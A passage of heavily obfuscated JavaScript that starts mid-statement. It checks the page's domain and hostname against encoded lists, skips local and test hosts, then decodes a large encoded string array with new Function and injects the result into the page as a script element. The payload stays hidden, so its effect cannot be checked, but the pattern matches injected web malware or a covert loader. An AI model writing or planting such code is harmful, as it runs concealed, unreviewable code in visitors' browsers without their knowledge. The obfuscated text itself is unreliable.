c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zurJEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDU